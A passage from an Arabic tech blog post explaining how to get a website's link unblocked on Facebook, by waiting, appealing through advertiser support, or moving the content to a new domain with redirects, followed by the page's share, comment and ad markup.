box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span>&nbsp;خلال هذا الوقت &#1548;</span></span><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">&nbsp;فيجب البحث عن خيارات أخرى. يمكنك شراء اسم نطاق جديد. نقل جميع المحتوى من موقعك بحيث يكون تحت اسم المجال الجديد.&nbsp;</span></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="font-family: inherit;">بمجرد الانتهاء من ذلك &#1548; يمكن الآن إعادة توجيه جميع الروابط التي كانت موجهة إلى عنوان URL الأصلي إلى عنوان URL الجديد.</span></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;">غالب&#1611;ا ما يكون حجب عنوان URL على Facebook مجرد لعبة انتظار.</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;">&nbsp;الأمر متروك لـ Facebook لتحديد ما إذا كان عنوان URL يستحق أم لا &#1548; وأحيان&#1611;ا تستغرق عملية اتخاذ القرار هذه فترة زمنية طويلة. نظر&#1611;ا لعدم وجود الكثير من الطرق الموثوقة لتجاوز الكتلة.</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;">&nbsp;فمن الأفضل أن نناشد Facebook ونلفت الانتباه إلى المشكلة قدر الإمكان. في الحالات القصوى &#1548; قد يكون الخيار الأفضل هو شراء عنوان URL .</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;">جديد وجعله إعادة التوجيه إلى جميع الروابط القديمة.</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-style: inherit;"><span style="font-family: inherit;"><br /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><div><span style="font-style: inherit; text-align: right;">&#8250;&nbsp;</span><span face="Tajawal, Arial, sans-serif"><u><a href="https://www.chrohat.com/2021/11/Create-a-Facebook-Page-on-Android.html" target="_blank">كيف فتح صفحة الفيس بوك احترافيه على الموبايل Android</a></u></span></div><div style="text-align: right;"><span face="Tajawal, Arial, sans-serif"><br /></span></div></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="color: red; font-family: inherit;"><b><br /></b></span></u></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="color: #2b00fe; font-family: inherit;"><b>7. طريقة مراسله الفيس بوك لازالة الحظر عن رابط الموقع</b></span></u></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">الطريقة الافضل لمراسله الفيس بوك والرد عليك في خلال ساعات هي مراسله الدعم الخاص بدعم المعلنين الشخص الذي يقوم بعمل اعلانات لان الفيس بوك.</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">&nbsp;توفر لهم دعم افضل من الدعم العادي للاشخاص لانهم يستفادون من المعلنين بشكل اكيد لذالك توفر دعم قوي لهم من اجل ارضائهم .</span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="font-family: inherit; font-style: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="font-style: inherit;">سوف نستغل هذا الامر عليك بالتوجع الى هذا الرابط :&nbsp;</span><a href="https://www.facebook.com/business/support/contact-us" rel="nofollow" style="box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px;" target="_blank"><span>Support/Contact-Us</span></a><span>.</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit; font-style: inherit;"><br /></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit; font-style: inherit;"><br /></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="font-style: inherit;">&nbsp;دعم الفيس بوك لقد شرحة الطريقة يوم أمس&nbsp;</span><span>كيفية تواصل مع<a href="https://www.chrohat.com/2019/08/Contact-Facebook.html" target="_blank"> دعم الفيس بوك</a> لحل مشاكل أوغيرها من القضايا عبر الإيميل المباشر او الهاتف بطريقة سهلة&nbsp;</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><p><span style="font-family: inherit; font-style: inherit;"><br /></span></p><p><span style="font-family: inherit; font-style: inherit;">هنا يجب ان اوضح امر مهم انت تراسل الفيس بوك لانك لديك موقع تريد عمل اعلان له ولاتستطيع لانه محظور وهم سوف يقومون بمراجعه الموقع لازاله الحظر.</span></p></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">لان هذه الصفحه خاصه للمعلنين فقط لذالك سوف تخبرهم ان لديك موقع تريد عمل اعلان له لكنه محظور حتى تتلقى الدعم , هذا هو نموذج الاتصال سوف تجعله مثل الصورة .</span></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #2b00fe; font-family: inherit;"><u><b>8. تضيف هذه الامور وبعض الامور الوضحه .</b></u></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;">
<span color="inherit" style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">بعدها تقوم بالارسال سوف يتم الرد عليك في اقل من يوم واحد ويخبروك انه تم ارسال موقعك للمراجعه وعند المراجعه سوف يتصل بك موظف الدعم .</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;">ويتكلم معك باللغة العربية ويعطيك كافه التفاصيل من اجل ازاله الحظر عن رابط موقعك او المدونة في الفيس بوك واعادة النشر في الفيس بوك .</span></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><br /></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="text-align: right;">&#8250;&nbsp;</span><a href="https://www.chrohat.com/2020/01/open-graph.html" rel="nofollow" style="text-align: right;" target="_blank"><span style="text-align: justify;">إضافة ميتا تاج&nbsp;</span>Open Graph Facebook<span style="text-align: justify;">&nbsp;لمدونات البلوجر</span></a><br style="text-align: right;" /></span></div></div><div>
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: center;">
<div>
<span style="font-family: inherit;">للمزيد من التوضيح كما عودناكم على مدونة شروحات للمعلوميات شروحات دائما مرفوقة بالدرس فرجة ممتعة</span></div>
<div>
<span style="font-family: inherit;"><br /></span></div>
<div>
<span style="font-family: inherit;"><iframe __idm_id__="195164162" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/eJ_GNMNTXQQ?autoplay=1" width="560"></iframe>
</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><span><br /></span><div style="background-color: white;"><span style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span><span style="text-align: right;">&#8250;&nbsp;</span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">رابط فريق الدعم :</span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;<a href="https://www.chrohat.com/2019/08/Contact-Facebook.html" rel="" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" target="_blank"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Support Facebook</span></a></span></span></span></div><div style="background-color: white;"><span style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span><div></div></span></span></div></span></div>
<div style="text-align: justify;"><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="text-align: right;">&#8250;&nbsp;</span><span>مراسلة فريق الدعم فيسبوك :</span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;<a href="https://www.facebook.com/business/support/topic/business-page" rel="nofollow" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Facevook Support</span>&nbsp;</a></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="font-family: inherit;"><span style="text-align: right;">&#8250;&nbsp;</span>شرح طريقة مراسلة فريق الدعم :&nbsp;&nbsp;<a href="https://www.chrohat.com/2019/08/Contact-Facebook.html" rel="nofollow" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Support/Contact-Us</span></a></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="text-align: right;">&#8250;&nbsp;</span>بالنسبة لرسالت التي ترسل لهم :<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;<a href="https://www.up-4ever.org/lvnjkxzhl640" rel="nofollow" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">النمودج</span></a></span></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="font-family: inherit;"><span style="text-align: right;">&#8250;&nbsp;</span>الروابط المستعمل في الشرح&nbsp;</span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="text-align: right;">&#8250;&nbsp;</span><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">الموقع الاول</span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;:</span><a href="https://justpaste.it/" rel="nofollow" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;JustPaste.it</span></a></u></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="text-align: right;">&#8250;&nbsp;</span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">الموقع التاني</span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;:</span><a href="https://anotepad.com/" rel="nofollow" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;حول Anotepad</span></a></span></div>
<div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span style="text-align: right;">&#8250;&nbsp;</span><u style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">الموقع التالت&nbsp;</span><span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">:<a href="https://pastelink.net/submit" rel="nofollow" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;" target="_blank">&nbsp;<span style="border: 0px; box-sizing: border-box; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Pastelink</span></a></span></u></span></div><div style="background-color: white; border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: inherit;"><span><div><span><span style="font-size: small;"><span style="text-align: right;">&#8250;&nbsp;</span>كيفية إنشاء صفحة :&nbsp;</span><span style="background-color: transparent; letter-spacing: 0.2px; text-align: center;"><a href="https://www.chrohat.com/2020/11/how-to-create-manage-facebook-page.html">Page Facebook</a></span></span></div></span><span><span style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span><div><span><span><span style="text-align: right;">&#8250;&nbsp;</span><span style="background-color: transparent;">كيفية إنشاء صفحة :&nbsp;</span><span style="background-color: transparent; letter-spacing: 0.2px; text-align: center;"><a href="https://www.chrohat.com/2020/02/facebook-business-manager.html">business-manager</a></span></span></span></div></span></span></span></span><div><span><span style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;"><span><span style="font-family: inherit;"><span style="text-align: right;">&#8250;&nbsp;</span><span style="background-color: transparent;">كيفية</span><span style="background-color: transparent; text-align: center;">&nbsp;</span><span style="background-color: transparent; letter-spacing: 0.2px; text-align: center;"><span>إنشاء حساب :<span>&nbsp;</span></span></span><span style="background-color: transparent; letter-spacing: 0.2px; text-align: center;"><span style="letter-spacing: 0.2px;"><a href="https://www.chrohat.com/2018/08/Create.FB.html" style="letter-spacing: 0.2px;" target="_blank">Facebook</a></span></span></span></span></span></span></div><div><span><span><span><span style="background-color: transparent; letter-spacing: 0.2px; text-align: center;"><span style="font-family: inherit; letter-spacing: normal; text-align: justify;"><span style="text-align: right;">&#8250;&nbsp;</span><span style="background-color: transparent;">كيفية</span><span style="background-color: transparent; text-align: center;">&nbsp;</span><span style="background-color: transparent; letter-spacing: 0.2px; text-align: center;"><span>إنشاء حساب :<span>&nbsp;</span></span></span><span style="background-color: transparent; letter-spacing: 0.2px; text-align: center;"><span style="letter-spacing: 0.2px;"><a href="https://www.chrohat.com/2021/10/Create-Facebook-Account-On-Android.html" style="letter-spacing: 0.2px;" target="_blank">Facebook Mobile</a></span></span></span></span></span></span></span></div></div>
</div>
</div>
</div>
</div>
</div>
<div id='after-ad'></div>
<div class='entry-tags'>
<a class='label-link' href='https://www.chrohat.com/search/label/%D8%A7%D9%84%D9%81%D9%8A%D8%B3%20%D8%A8%D9%88%D9%83' rel='tag'>الفيس بوك</a>
</div>
<div class='post-share has-tags'>
<ul class='cleanify-pro-share-links social social-bg'>
<li class='share-icon'><span class='s-icon'></span></li>
<li class='facebook-f'><a class='facebook window-ify' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.chrohat.com/2019/11/Blocked-Url.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>مشاركة</span></a></li>
<li class='twitter'><a class='twitter window-ify' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.chrohat.com/2019/11/Blocked-Url.html&text=سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'></a></li>
<li class='pinterest-p'><a class='pinterest window-ify' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.chrohat.com/2019/11/Blocked-Url.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CIrFdhkMtlSvollAiwMg4IAZhImc1cV0_ER8NmTyIX-ESPdbkWh42diG4swWjRyodxE4XrnVZsLTc5gfxyn-T9seIc34p1Lnoq-2jYz7TcgmqDyjREzsAT1k1iY-HPGH36c60RERlwhedF2lcLa8PLpwS8s7I1dPvSgqhFoDs-YHUMxJKtHcfg/s1600/facebook-url.webp&description=سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='whatsapp'><a class='whatsapp window-ify' data-height='550' data-url='https://api.whatsapp.com/send?text=سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك | https://www.chrohat.com/2019/11/Blocked-Url.html' data-width='900' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='reddit'><a class='reddit window-ify' data-height='460' data-url='https://reddit.com/submit?url=https://www.chrohat.com/2019/11/Blocked-Url.html&title=سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='linkedin'><a class='linkedin window-ify' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.chrohat.com/2019/11/Blocked-Url.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'></a></li>
<li class='vk'><a class='vk window-ify' data-height='430' data-url='https://vk.com/share.php?url=https://www.chrohat.com/2019/11/Blocked-Url.html' data-width='655' href='javascript:;' rel='nofollow' title='VK'></a></li>
<li class='email'><a class='email window-ify' data-height='460' data-url='mailto:?subject=سوف تشكرني حيلة ذكية لفك الحظر عن موقعك في الفيس بوك&body=https://www.chrohat.com/2019/11/Blocked-Url.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='post-footer'>
<div id='related-wrap'>
<div class='main-widget-title related-title'>
<div class='title-wrap'>
<h3>قد يعجبك ايضا :</h3>
</div>
</div>
<div class='cleanify-pro-related-content'>
<div class='related-tag' data-label='الفيس بوك'></div>
</div>
</div>
</div>
</article>
<div class='cleanify-pro-blog-post-comments no-comments'>
<script type='text/javascript'>
        var disqus_shortname = disqusShortname;
        var disqus_blogger_current_url = "https://www.chrohat.com/2019/11/Blocked-Url.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.chrohat.com/2019/11/Blocked-Url.html";
        }
        var disqus_blogger_homepage_url = "https://www.chrohat.com/";
        var disqus_blogger_canonical_homepage_url = "https://www.chrohat.com/";
      </script>
<script type='text/javascript'>
        //<![CDATA[
        if (commentsSystem == 'disqus') {
          (function() {
            var bloggerjs = document.createElement('script');
            bloggerjs.type = 'text/javascript';
            bloggerjs.async = true;
            bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
          })();
        }
        //]]>
      </script>
<a name='goto-comments'></a>
<div class='main-widget-title comments-title'><div class='title-wrap'><h3 class='title'>أضف تعليق</h3>
</div></div>
<section class='comments embed no-comments' data-num-comments='0' id='comments'>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<a href='https://www.blogger.com/comment/frame/4228948487338228778?po=2845873575934757469&hl=ar&saa=85391&origin=https://www.chrohat.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
</div>
</section>
</div>
</div>

      <script type='text/javascript'>
      var messages = {
      postAuthor: "true",
      postDate: "false",
      postAuthorLabel: "بواسطة"
      }
      </script>
    
</div></div>
<div id='custom-ads'>
<div class='section' id='cleanify-pro-main-before-ad' name='Post ADS 1'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<div class='title-wrap'>
<h3 class='title'>Comments</h3>
</div>
</div>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4136755533609953" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4136755533609953"
     data-ad-slot="2710509732"></ins>
</div>
</div></div>
<div class='no-items section' id='cleanify-pro-main-after-ad' name='Post ADS 2'></div>
</div>
</main>
<!-- Sidebar Wrapper -->
<aside class='sidebar-ads-active' id='sidebar-wrapper'>
<div class='sidebar cleanify-pro-widget-ready section' id='sidebar' name='Sidebar A'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-content multiple-items'>
<article class='popular-item post item-0'>
<a class='entry-image-link' href='https://www.chrohat.com/2019/04/AdBlock.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFzWNbZjXg3cD_rqVYMcZQwy2_bIKqV-5hfXeLFcgmyuVeVrW_40oH9-rSaIJn6DiPcQ0UiYyNPQhAosO5EXqy2B06QByPI_ptp6Bx368MHDkHlqrW0OGTySUg0YLyhs_AYFR9Vn5fuSHfwD8qn5xi5wtJ6_tyScU1Fndb2u17HsGlVZZK6ha-EQb3/w72-h72-p-k-no-nu/stope-AdBlock.webp'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.chrohat.com/2019/04/AdBlock.html'>كيفية تعطيل إضافة مانع الإعلانات آدبلوك</a>
</h2>
</div>
</article>
<article class='popular-item post item-1'>
<a class='entry-image-link' href='https://www.chrohat.com/2018/05/FIX-Serial-IDM.html'>
